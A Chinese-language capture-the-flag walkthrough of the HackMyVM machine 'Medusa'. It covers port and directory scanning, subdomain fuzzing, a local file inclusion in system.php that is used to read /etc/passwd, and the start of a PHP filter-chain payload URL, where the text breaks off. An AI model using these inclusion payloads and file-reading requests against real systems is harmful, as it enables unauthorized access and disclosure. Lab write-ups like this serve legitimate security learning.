Medusa
Medusa
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94

┌──(kali💀kali)-[~/medusa]
└─$ rustscan -a 192.168.0.109 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.109:21
Open 192.168.0.109:22
Open 192.168.0.109:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
Warning: Hit PCRE_ERROR_MATCHLIMIT when probing for service http with the regex '^HTTP/1\.1 \d\d\d (?:[^\r\n]*\r\n(?!\r\n))*?.*\r\nServer: Virata-EmWeb/R([\d_]+)\r\nContent-Type: text/html; ?charset=UTF-8\r\nExpires: .*<title>HP (Color |)LaserJet ([\w._ -]+) '
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-26 04:05 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 04:05
Completed NSE at 04:05, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 04:05
Completed NSE at 04:05, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 04:05
Completed NSE at 04:05, 0.00s elapsed
Initiating Ping Scan at 04:05
Scanning 192.168.0.109 [2 ports]
Completed Ping Scan at 04:05, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 04:05
Completed Parallel DNS resolution of 1 host. at 04:05, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 3, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 04:05
Scanning medusa (192.168.0.109) [3 ports]
Discovered open port 80/tcp on 192.168.0.109
Discovered open port 22/tcp on 192.168.0.109
Discovered open port 21/tcp on 192.168.0.109
Completed Connect Scan at 04:05, 0.00s elapsed (3 total ports)
Initiating Service scan at 04:05
Scanning 3 services on medusa (192.168.0.109)
Completed Service scan at 04:05, 6.08s elapsed (3 services on 1 host)
NSE: Script scanning 192.168.0.109.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 04:05
Completed NSE at 04:05, 2.52s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 04:05
Completed NSE at 04:05, 0.03s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 04:05
Completed NSE at 04:05, 0.00s elapsed
Nmap scan report for medusa (192.168.0.109)
Host is up, received syn-ack (0.00037s latency).
Scanned at 2024-04-26 04:05:03 EDT for 9s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 70:d4:ef:c9:27:6f:8d:95:7a:a5:51:19:51:fe:14:dc (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDv4Q5cpQcRXYQ70CJSzZRxXFH6tuoJTM53mCVczFIZ2Urzv0s/jbfw/HqDxogNi2VTulyIaV2Qjbif+LG4h/PV5omSnTjLbaIoHEqy1ADJk0jXsMCGy31Iezmdh70UFtjMUP+/HIGvDmpckPPKzG1/OKUnctNSHEzkIRjqCAKC9/XRdnREcKd6QEWVMk4dGlwdcCWLu6RyRGYb9ytIxO1CJI9/b911PDv1qOFRw3xEPbyXxDHQO+aKRfDWYfWHZPzi/LwDTgKZ7CuV2cz0uFE+nM+5aeIuyffkT4ViezkLNbCOlkdpi1D3fGlQhRrMtDP9mUpjENJwyB95QCdbT+yLuBkIDdNL59i4vZN2AS/L307QF6kh/37hy8scksq/eDWrxhOhhyTcATwSV9ZeiWm5O7VgIxY/8Q4GlqeSTMXY4HZS/oLu+ABvB/Rv3PVV2WEoZKgpWdgFbFpo0TRuaE7jlRa5ertqrQiCVAPAb8crAMDDaMtcmoSz/FHA5aKu45U=
| 256 3f:8d:24:3f:d2:5e:ca:e6:c9:af:37:23:47:bf:1d:28 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLAG2BM8Qp6PJMrgKjDrMPVgCsANoTZTePFUDsc0gYJkZUWPt04uYyBAzPuxSf6U0UQPN846rYWaBeHavSfLRKc=
| 256 0c:33:7e:4e:95:3d:b0:2d:6a:5e:ca:39:91:0d:13:08 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN+WcY1Uu0g6LNsI0roz56ThI9v7ogotmKl2wgTviIHx
80/tcp open http syn-ack Apache httpd 2.4.54 ((Debian))
|_http-server-header: Apache/2.4.54 (Debian)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Debian Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 04:05
Completed NSE at 04:05, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 04:05
Completed NSE at 04:05, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 04:05
Completed NSE at 04:05, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.40 seconds
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali💀kali)-[~/temp/medusa]
└─$ gobuster dir -u http://192.168.0.109 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.109
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,jpg,txt,html,php,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 10674]
/.php (Status: 403) [Size: 278]
/manual (Status: 301) [Size: 315] [--> http://192.168.0.109/manual/]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
/hades (Status: 301) [Size: 314] [--> http://192.168.0.109/hades/]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现

踩点
Kraken
端口探测
21端口不能匿名登录。。。
敏感目录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/medusa]
└─$ gobuster dir -u http://192.168.0.109/hades -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.109/hades
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,bak,jpg,txt,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 0]
/.html (Status: 403) [Size: 278]
/door.php (Status: 200) [Size: 555]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali💀kali)-[~/temp/medusa]
└─$ curl http://192.168.0.109/hades/door.php -X POST -d "word=Kraken"
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="styles.css">
<title>Door</title>
</head>
<body>
<form action="d00r_validation.php" method="POST">
<label for="word">Please enter the magic word...</label>
<input id="word" type="text" required maxlength="6" name="word">
<input type="submit" value="submit">
</form>
</body>
</html>
┌──(kali💀kali)-[~/temp/medusa]
└─$ curl http://192.168.0.109/hades/d00r_validation.php -X POST -d "word=Kraken"
<head>
<link rel="stylesheet" href="styles.css">
<title>Validation</title>
</head>
<source><marquee>medusa.hmv</marquee></source>
尝试更新dns解析:
1
2
3
4
5
┌──(kali💀kali)-[~/temp/medusa]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# vim /etc/hosts
192.168.0.109 medusa.hmv
FUZZ域名
尝试看一下有些啥,发现没变化,尝试FUZZ!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# ffuf -u http://medusa.hmv -H 'Host: FUZZ.medusa.hmv' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fw 3423
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://medusa.hmv
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.medusa.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 3423
________________________________________________
dev [Status: 200, Size: 1973, Words: 374, Lines: 26, Duration: 1026ms]
:: Progress: [114441/114441] :: Job [1/1] :: 1886 req/sec :: Duration: [0:01:02] :: Errors: 0 ::
添加一下:
192.168.0.109 dev.medusa.hmv
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# gobuster dir -u "http://dev.medusa.hmv/" -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,zip,bak,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dev.medusa.hmv/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,zip,bak,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 1973]
/.php (Status: 403) [Size: 279]
/files (Status: 301) [Size: 316] [--> http://dev.medusa.hmv/files/]
/assets (Status: 301) [Size: 317] [--> http://dev.medusa.hmv/assets/]
/css (Status: 301) [Size: 314] [--> http://dev.medusa.hmv/css/]
/manual (Status: 301) [Size: 317] [--> http://dev.medusa.hmv/manual/]
/robots.txt (Status: 200) [Size: 489]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# gobuster dir -u "http://dev.medusa.hmv/files" -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,zip,bak,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dev.medusa.hmv/files
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,html,php,txt,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/index.php (Status: 200) [Size: 0]
/.html (Status: 403) [Size: 279]
/system.php (Status: 200) [Size: 0]
/readme.txt (Status: 200) [Size: 144]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
Progress: 1323360 / 1323366 (100.00%)
===============================================================
Finished
===============================================================
看一下有啥:
1
2
3
4
5
6
7
8
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# curl http://dev.medusa.hmv/files/readme.txt
-----------------------------------------------
+ Don't trust your eyes, trust your instinct +
-----------------------------------------------
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# curl http://dev.medusa.hmv/files/system.php
尝试fuzz一下相关的参数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# ffuf -u http://dev.medusa.hmv/files/system.php?FUZZ=/etc/passwd -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://dev.medusa.hmv/files/system.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
view [Status: 200, Size: 1452, Words: 14, Lines: 28, Duration: 1ms]
:: Progress: [220560/220560] :: Job [1/1] :: 4347 req/sec :: Duration: [0:00:44] :: Errors: 0 ::
方法一:LFI与php filter链
尝试执行LFI!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# curl http://dev.medusa.hmv/files/system.php?view=/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
spectre:x:1000:1000:spectre,,,:/home/spectre:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
尝试包含一下其他文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# curl http://dev.medusa.hmv/files/system.php?view=php://filter/convert.base64-encode/resource=../../../../../etc/passwd
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMToxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMjoxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDk6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLXRpbWVzeW5jOng6MTA0OjExMDpzeXN0ZW1kIFRpbWUgU3luY2hyb25pemF0aW9uLCwsOi9ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgpzc2hkOng6MTA1OjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kc3BlY3RyZTp4OjEwMDA6MTAwMDpzcGVjdHJlLCwsOi9ob21lL3NwZWN0cmU6L2Jpbi9iYXNoCnN5c3RlbWQtY29yZWR1bXA6eDo5OTk6OTk5OnN5c3RlbWQgQ29yZSBEdW1wZXI6LzovdXNyL3NiaW4vbm9sb2dpbgpmdHA6eDoxMDY6MTEzOmZ0cCBkYWVtb24sLCw6L3Nydi9mdHA6L3Vzci9zYmluL25vbG9naW4K
┌──(root㉿kali)-[/home/kali/temp/medusa]
└─# curl http://dev.medusa.hmv/files/system.php?view=php://filter/convert.base64-encode/resource=../../../../../etc/passwd | base64 -d
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1936 100 1936 0 0 1103k 0 --:--:-- --:--:-- --:--:-- 1890k
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
spectre:x:1000:1000:spectre,,,:/home/spectre:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
牛逼,尝试php_filter_chain_generator构造相关链:
1
http://dev.medusa.hmv/files/system.php?view=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.bas